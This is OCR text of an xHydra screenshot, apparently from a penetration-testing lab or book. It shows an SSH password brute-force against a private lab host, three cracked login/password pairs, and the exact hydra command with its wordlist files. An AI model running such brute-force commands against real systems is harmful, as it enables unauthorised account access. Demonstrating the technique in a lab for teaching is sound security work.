 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-04-22 17:04:21
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 se
[DATA] 5 tasks, 1 server, 18 login tries (l:6/p:3), ~3 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.80.151 login: dave password: Spring2014
[22][ssh] host: 192.168.80.151 login: sandy password: Fall2013
[22][ssh] host: 192.168.80.151 login: ted password: Spring2014
1 of 1 target successfully completed, 3 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-04-22 17:04:47
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -L /root/dossier.txt -P /root/dates.txt -t 5 192.168.80.151 ssh